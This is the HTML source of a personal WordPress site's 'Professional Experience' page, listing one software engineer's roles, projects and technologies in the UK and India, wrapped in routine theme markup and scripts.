	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.vikulgupta.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-footer-menu" class="top-header-menu"><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-491"><a href="https://www.vikulgupta.com/about-us/">About us</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-492"><a href="https://www.vikulgupta.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-493"><a href="https://www.vikulgupta.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-494"><a href="https://www.vikulgupta.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.vikulgupta.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.vikulgupta.com/">
			<img class="td-retina-data" data-retina="http://www.vikulgupta.com/wp-content/uploads/2023/09/cropped-Vikul-4.png" src="http://www.vikulgupta.com/wp-content/uploads/2023/09/cropped-Vikul-4.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.vikulgupta.com/">
			<img class="td-retina-data" data-retina="http://www.vikulgupta.com/wp-content/uploads/2023/09/cropped-Vikul-4.png" src="http://www.vikulgupta.com/wp-content/uploads/2023/09/cropped-Vikul-4.png" alt=""/>
			<span class="td-visual-hidden">Vikul Gupta</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-318"><a href="https://www.vikulgupta.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-605"><a href="https://www.vikulgupta.com/category/blog/">Blogs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-483"><a href="https://www.vikulgupta.com/category/immigration/">Immigration</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-484"><a href="https://www.vikulgupta.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-485"><a href="https://www.vikulgupta.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-486"><a href="https://www.vikulgupta.com/category/protection/">Protection</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-489"><a href="https://www.vikulgupta.com/category/mentoring/">Training &#038; Mentoring</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.vikulgupta.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Professional Experience</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Professional Experience</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <p style="text-align: justify;"><em><strong>Creative Info Tech Limited, United Kingdom as an IT Consultant from May 2014 till Present.</strong></em></p>
<p style="text-align: justify;"><em><strong>Designation: Project Manager / Sr. Software Engineer</strong></em></p>
<p style="text-align: justify;"><em><strong>Project:</strong> <strong>Loyalty Mobile Apps ( IOS &amp; Android )</strong></em></p>
<p style="text-align: justify;"><strong>Responsibilities:</strong> Responsible for the project management throughout the entire project lifecycle, including project initiation/proposals, project delivery, business liaison / stakeholder management, post implementation review and project close out / handover.</p>
<ul style="text-align: justify;">
<li>Setting budgets and agreeing project time scales and deadlines with clients.</li>
<li>Holding weekly internal and external meetings on progress.</li>
<li>Single point of contact for all communications between the customer and Company.</li>
<li>Managing staff to ensure that all milestones are achieved within the agreed timeframes.</li>
<li>Ensuring effective quality control processes are in place to monitor deliverables produced.</li>
<li>Maintaining client relationships.</li>
<li>Responsible for identifying, analyzing, measuring and managing project risks.</li>
<li>Ensuring that projects conform to Creative Info Tech methodology and required standards.</li>
<li>Conducting regular impact analysis in order to assess the consequences of the project deliverables on other sections of the business.</li>
<li>Assisting the technical team in their design and development tasks.</li>
<li>Producing project definitions to include validated functional requirements, scope, roles, responsibilities, budgets, timescales and resources.</li>
<li>Providing advice and support to all users.</li>
<li>Assist with the implementation of new systems.</li>
<li>Installation, maintenance, update and support of all applications, systems and communications software.</li>
<li>Assist with development and enhancement of relevant standards, procedures and guidelines.</li>
<li>Setting up the communication infrastructure to provide effective, efficient interaction with a prescribed user area.</li>
</ul>
<p style="text-align: justify;"><em><strong>Sales-I System, United Kingdom as a Software Architecture from May 2014 till June 2014.</strong></em></p>
<p style="text-align: justify;"><em><strong>Designation: Sr. Software Architecture/ Engineer.</strong></em></p>
<p style="text-align: justify;"><em><strong>Project:</strong><strong>Sales-I</strong></em></p>
<p style="text-align: justify;"><strong>Responsibilities:</strong></p>
<ul style="text-align: justify;">
<li>Designing and Development of backend using PHP, Bigquery and Google app Engine.</li>
<li>Responsible for writing queries.</li>
<li>Responsible for resolving issues and using new functionality for overcome the issues.</li>
<li>Validation is the important role during coding.</li>
<li>Responsible for testing and fixing bugs.</li>
</ul>
<p style="text-align: justify;"><strong>Environment:</strong> PHP, Bigquery, Google App Engine, Slim framework <em><strong>ITP Engines Uk Limited, Cambridge Road Whetstone, Leicester, United Kingdom as a Software Engineer from October 2013 till May2014.</strong></em></p>
<p style="text-align: justify;"><em><strong>Designation: Sr. Software Engineer</strong></em></p>
<p style="text-align: justify;"><em><strong>Project: Esatan-Tms Customer Support Website and Interface</strong></em></p>
<p style="text-align: justify;"><strong>Responsibilities:</strong></p>
<ul style="text-align: justify;">
<li>ESATAN-TMS Customer Support interface and Web development using PHP and Mysql.</li>
<li>Designing and Development of whole website using HTML, PHP and Bootstrap.</li>
<li>Designing the whole database using Mysql server.</li>
<li>Designing the whole Support interface into 5 Different logins such as</li>
<li>Customer: For Raising Tickets</li>
<li>Support: From where support team can reply to customer Query.</li>
<li>Guest Login: For downloading software’s as per request.</li>
<li>Admin Login: For controlling the whole modules and section of the website.</li>
<li>Responsible for writing queries.</li>
<li>Responsible for resolving issues and using new functionality for overcome the issues.</li>
<li>Validation is the important role during coding.</li>
<li>Responsible for testing and fixing bugs.</li>
</ul>
<p style="text-align: justify;"><strong>Environment:</strong> PHP, Mysql Server, Bootstrap, HTML, CSS, Windows 7,  Javascript.</p>
<p style="text-align: justify;"><em><strong>Nation Wilcox System, Birmingham, United Kingdom as a Software Engineer from February 2014 till April 2014.</strong></em></p>
<p style="text-align: justify;"><em><strong>Designation: Sr. Software Engineer</strong></em></p>
<p style="text-align: justify;"><em><strong>Project: Issac+ Software</strong></em></p>
<p style="text-align: justify;"><strong>Responsibilities:</strong></p>
<ul style="text-align: justify;">
<li>Responsible for maintaining existing system.</li>
<li>Responsible for resolving issues and using new functionality for overcome the issues.</li>
<li>Responsible for adding new functionality using PHP.</li>
<li>Understanding the whole working of the existing system</li>
</ul>
<p style="text-align: justify;"><strong>Environment:</strong> PHP, Postgrsql, Zend Framework, JavaScript.</p>
<p style="text-align: justify;"><em><strong>1010 Technology Limited, Birmingham, United Kingdom as a Software Engineer and Project Manager from May 2012 till October 2013.</strong></em></p>
<p style="text-align: justify;"><em><strong>Designation:   Project Manager &amp; Sr. Software Engineer</strong></em></p>
<p style="text-align: justify;"><strong>Responsibilities &amp; Projects:</strong></p>
<p style="text-align: justify;"><strong>YA Consultant</strong><strong> </strong></p>
<ul style="text-align: justify;">
<li>Designing and Development of the whole Website including Admin panel.</li>
<li>Responsible for writing queries, coding using PHP, HTML, CSS and JavaScript.</li>
<li>Responsible for resolving issues and using new functionality for overcome the issues.</li>
</ul>
<p style="text-align: justify;"><strong>Cheeky Joes</strong><strong> </strong></p>
<ul style="text-align: justify;">
<li>Designing and Development of the whole Website including Admin panel.</li>
<li>Responsible for writing queries, coding using PHP, HTML, CSS and JavaScript.</li>
<li>Responsible for resolving issues and using new functionality for overcome the issues.</li>
</ul>
<p style="text-align: justify;"><strong>IH Financial</strong><strong> </strong></p>
<ul style="text-align: justify;">
<li>Designing and Development of the whole Website including Admin panel.</li>
<li>Responsible for writing queries, coding using PHP, HTML, CSS and JavaScript.</li>
<li>Responsible for resolving issues and using new functionality for overcome the issues.</li>
</ul>
<p style="text-align: justify;"><strong>Khurram and Co Solicitors</strong><strong> </strong></p>
<ul style="text-align: justify;">
<li>Designing and Development of the whole Website including Admin panel.</li>
<li>Responsible for writing queries, coding using PHP, HTML, CSS and JavaScript.</li>
<li>Responsible for resolving issues and using new functionality for overcome the issues.</li>
</ul>
<p style="text-align: justify;"><strong>Cleanup System</strong><strong> </strong></p>
<ul style="text-align: justify;">
<li>Development of automotive cleanup system.</li>
<li>Designing of user interface using PHP, HTML, CSS and JavaScript.</li>
<li>Responsible for writing queries, stored procedures.</li>
<li>Validation is the important role during coding.</li>
<li>Responsible for testing and fixing bugs.</li>
<li>Designing of UML diagrams and functional diagrams of the whole cleanup system.</li>
<li>Divide the functionality of cleanup system into 3 main sections named as</li>
<li>Admin: For checking the whole status.</li>
<li>Startup system: For using to enter the details during start of day process. (10 Screens).</li>
<li>Cleanup system: For entering details when they clean each section. (10 Screens).</li>
<li>Report Section: From admin can see the reports and save it in to excel.</li>
<li>Staff Registration form.</li>
</ul>
<p style="text-align: justify;"><strong>Staff Attendance System</strong><strong> </strong></p>
<ul style="text-align: justify;">
<li>Development of fully automotive attendance system.</li>
<li>Designing of user interface using PHP, HTML, CSS and JavaScript.</li>
<li>Responsible for writing queries, stored procedures.</li>
<li>Responsible for testing and fixing bugs.</li>
<li>Designing of UML diagrams.</li>
<li>Designing and development of whole login, staff login and report generation forms.</li>
<li>Salary Calculation form.</li>
</ul>
<p style="text-align: justify;"><strong>EPOS System</strong><strong> </strong></p>
<ul style="text-align: justify;">
<li>Development of fully automotive EPOS system.</li>
<li>Designing of user interface using C#.net under Visual Studio 2010 and SQL Server.</li>
<li>Responsible for writing queries, stored procedures.</li>
<li>Responsible for designing the whole screen of the Epos system.</li>
<li>Responsible for testing and fixing bugs.</li>
<li>Designing of UML diagrams to show a functionality of EPOS system.</li>
</ul>
<p style="text-align: justify;"><strong>Cool Vogue Clothing Ecommerce Website</strong><strong> </strong></p>
<ul style="text-align: justify;">
<li>Designing and Development of the whole ecommerce website using PHP.</li>
<li>Responsible for writing queries, coding using PHP.</li>
<li>Responsible for resolving issues and using new functionality for overcome the issues.</li>
<li>Validation is the important role during coding.</li>
<li>Responsible for testing and fixing bugs.</li>
<li>Responsible for uploading all stocks in the database.</li>
</ul>
<p style="text-align: justify;"><strong> </strong> <strong>Sweet-Spot Online Store</strong><strong> </strong></p>
<ul style="text-align: justify;">
<li>Designing and Development of the whole online store.</li>
<li>Responsible for writing queries, coding using shopify &amp; PHP.</li>
<li>Responsible for resolving issues and using new functionality for overcome the issues.</li>
<li>Responsible for uploading all stocks in the database.</li>
<li>Redesigning the shopify template and upload all stock for live site.</li>
</ul>
<p style="text-align: justify;"><strong> </strong> <strong>The Candy Store Clothing Ecommerce Website</strong><strong> </strong></p>
<ul style="text-align: justify;">
<li>Designing and Development of the Clothing Online Store.</li>
<li>Responsible for writing queries, coding using shopify &amp; PHP.</li>
<li>Responsible for resolving issues and using new functionality for overcome the issues.</li>
<li>Validation is the important role during coding.</li>
<li>Responsible for testing and fixing bugs.</li>
<li>Responsible for uploading all stocks in the database.</li>
<li>Redesigning the shopify template and upload all stock for live site.</li>
</ul>
<p style="text-align: justify;"><strong>The Candy Store Clothing Epos System</strong><strong> </strong></p>
<ul style="text-align: justify;">
<li>Redesigning of Epos system.</li>
<li>Responsible for uploading all stocks in the database.</li>
<li>Responsible for resolving issues and using new functionality for overcome the issues.</li>
<li>Redesigning the shopify template and upload all stock for live site.</li>
</ul>
<p style="text-align: justify;"><strong>Mobile Morevive</strong><strong> </strong></p>
<ul style="text-align: justify;">
<li>Designing of Mobile Morevive System using Joomla.</li>
<li>Responsible for writing queries, coding and whole designing.</li>
<li>Responsible for resolving issues and using new functionality for overcome the issues.</li>
<li>One page checkout during online shopping.</li>
<li>Searching criteria at the backend for the administrator.</li>
<li>Responsible for testing and fixing bugs.</li>
</ul>
<p style="text-align: justify;"><strong> </strong> <strong>Princess Hair &amp; Beauty:</strong><strong> </strong></p>
<ul style="text-align: justify;">
<li>Designing of the whole website.</li>
<li>Responsible for writing queries, coding using PHP.</li>
<li>Responsible for resolving issues and using new functionality for overcome the issues.</li>
<li>Validation is the important role during coding.</li>
<li>Responsible for testing and fixing bugs.</li>
</ul>
<p style="text-align: justify;"><strong>Something Sweet EcommerceWebsite:</strong><strong> </strong></p>
<ul style="text-align: justify;">
<li>Designing of the whole website.</li>
<li>Responsible for writing queries, coding using PHP.</li>
<li>Responsible for resolving issues and using new functionality for overcome the issues.</li>
<li>Validation is the important role during coding.</li>
<li>Responsible for testing and fixing bugs.</li>
<li>Responsible for uploading all stocks in the database.</li>
<li>Redesigning the shopify template and upload all stock for live site.</li>
</ul>
<p style="text-align: justify;"><strong>The Cakery Ecommerce Website:</strong><strong> </strong></p>
<ul style="text-align: justify;">
<li>Designing of the whole website.</li>
<li>Responsible for writing queries, coding using PHP.</li>
<li>Responsible for resolving issues and using new functionality for overcome the issues.</li>
<li>Validation is the important role during coding.</li>
<li>Responsible for testing and fixing bugs.</li>
<li>Responsible for uploading all stocks in the database.</li>
<li>Redesigning the shopify template and upload all stock for live site.</li>
</ul>
<p style="text-align: justify;"><strong>Environment:</strong> Php, Joomla2.5, WordPress Java Script, MySQL, CSS, Adobe Photoshop CS3, Shopify, Zend Framework.</p>
<p style="text-align: justify;"><em><strong>Overview 2000 Computing Limited, Birmingham, United Kingdom as a Software Developer from November 2011 to January 2012.</strong></em></p>
<p style="text-align: justify;"><em><strong>Designation: Software Developer</strong></em></p>
<p style="text-align: justify;"><em><strong>Project: Project Fuel Quotation System.</strong></em></p>
<p style="text-align: justify;"><strong>Responsibilities:</strong></p>
<ul style="text-align: justify;">
<li>Designing of user interface using ASP.net and C#.net under Visual Studio 2010.</li>
<li>Responsible for writing queries, stored procedures.</li>
<li>Responsible for using new version of .NET Framework 4.0 for implementation</li>
<li>Responsible for resolving issues and using new functionality for overcome the issues.</li>
<li>Validation is the important role during coding.</li>
<li>Responsible for testing and fixing bugs.</li>
<li>Designing of UML diagrams of the Project.</li>
</ul>
<p style="text-align: justify;"><strong>Environment:</strong> .NET Framework Version 4.0, Java Script, C#.net, ASP.NET, ADO.NET,Visual Studio 2010, Windows 7, SQL Server 2008, XML, CSS, WCF.</p>
<p style="text-align: justify;"><em><strong>Birmingham City University, Birmingham , United Kingdom as a team member of developing new Business Plan in a Module Entrepreneurship from September 2010 to February 2011.</strong></em></p>
<p style="text-align: justify;"><em><strong>Designation: Marketing Research and Development</strong></em></p>
<p style="text-align: justify;"><strong>Responsibilities:</strong></p>
<ul style="text-align: justify;">
<li>Responsible for Gathering important information from the market related to our Business plan.</li>
<li>Responsible for Research about the important strategies used for developing a new</li>
<li>Business plan.</li>
<li>Responsible for full evaluation of the Business plan.</li>
<li>Responsible for other duties as needed.</li>
</ul>
<p style="text-align: justify;"><em><strong>Advanced Training and Developing Software ( ATS) Technology , New Delhi, India as a Software Engineer From September 2008 to March 2009.</strong></em></p>
<p style="text-align: justify;"><em><strong>Designation: Software Developer</strong></em></p>
<p style="text-align: justify;"><em><strong>Project: Project Payroll</strong></em></p>
<p style="text-align: justify;"><strong>Responsibilities:</strong></p>
<ul style="text-align: justify;">
<li>Developed User Interface using C#.net under Visual Studio.2008.</li>
<li>Used ADO.NET to manipulate with the database.</li>
<li>Involved in writing queries, stored procedures and views to enforce Business rules.</li>
<li>Involved in the unit testing of the application.</li>
<li>Has been part of testing and bug fixing.</li>
<li>Participated and worked closely with developers at various developmental stages.</li>
</ul>
<p style="text-align: justify;"><strong> Environment:</strong> .NET Framework, C#, ASP.NET, ADO.NET, Visual Studio 2008, Windows 7, SQL Server, HTML, XML, AJAX, CSS, JavaScript.</p>
<p style="text-align: justify;"><em><strong>Saraswati Technology, Jammu , India as a Software Engineer From October 2007 to April 2008.</strong></em></p>
<p style="text-align: justify;"><em><strong>Designation: Software Developer.</strong></em></p>
<p style="text-align: justify;"><em><strong>Project : Inventory Management.</strong></em></p>
<p style="text-align: justify;"><strong>Responsibilities:</strong></p>
<ul style="text-align: justify;">
<li>Developed User Interface using C#.net under Visual Studio.2005.</li>
<li>Used ADO.NET to manipulate with the database using sql server 2000.</li>
<li>Involved in writing queries, stored procedures and views to enforce Business rules.</li>
<li>Involved in the unit testing of the application.</li>
</ul>
<p style="text-align: justify;"><em>Completed my Industrial Training at ESQUARE Technology, New Delhi, India as a team member of Project Inventory Management.</em></p>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_2_98c td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_2_98c" ><script>var block_tdi_2_98c = new tdBlock();
block_tdi_2_98c.id = "tdi_2_98c";
block_tdi_2_98c.atts = '{"sort":"","custom_title":"Recent Posts","limit":"4","header_color":"","class":"td_block_widget tdi_2_98c","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2_98c","tdc_css_class_style":"tdi_2_98c_rand_style"}';
block_tdi_2_98c.td_column_number = "1";
block_tdi_2_98c.block_type = "td_block_9";
block_tdi_2_98c.post_count = "4";
block_tdi_2_98c.found_posts = "40";
block_tdi_2_98c.header_color = "";
block_tdi_2_98c.ajax_pagination_infinite_stop = "";
block_tdi_2_98c.max_num_pages = "10";
tdBlocksArray.push(block_tdi_2_98c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_2_98c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vikulgupta.com/different-types-of-cybersecurity-testing-a-comprehensive-guide/" rel="bookmark" title="Different Types of Cybersecurity Testing: A Comprehensive Guide">Different Types of Cybersecurity Testing: A Comprehensive Guide</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vikulgupta.com/author/vikul/">vikul</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-12T10:07:24+00:00" >12th August 2024</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vikulgupta.com/understanding-cyber-threat-intelligence/" rel="bookmark" title="Understanding Cyber Threat Intelligence">Understanding Cyber Threat Intelligence</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vikulgupta.com/author/vikul/">vikul</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-01T23:46:58+00:00" >1st August 2024</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vikulgupta.com/understanding-cyber-threat-intelligence-key-concepts-and-significance/" rel="bookmark" title="Understanding Cyber Threat Intelligence: Key Concepts and Significance">Understanding Cyber Threat Intelligence: Key Concepts and Significance</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vikulgupta.com/author/vikul/">vikul</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-30T09:46:08+00:00" >30th July 2024</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vikulgupta.com/the-evolving-landscape-of-cyber-threats-trends-and-strategies-for-2024/" rel="bookmark" title="The Evolving Landscape of Cyber Threats: Trends and Strategies for 2024">The Evolving Landscape of Cyber Threats: Trends and Strategies for 2024</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vikulgupta.com/author/vikul/">vikul</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T10:52:30+00:00" >26th July 2024</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-491"><a href="https://www.vikulgupta.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-492"><a href="https://www.vikulgupta.com/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-493"><a href="https://www.vikulgupta.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-494"><a href="https://www.vikulgupta.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; vikulgupta.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 6976c8b943e01
    -->

    <script type="text/javascript" src="https://www.vikulgupta.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.vikulgupta.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vikulgupta.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.vikulgupta.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
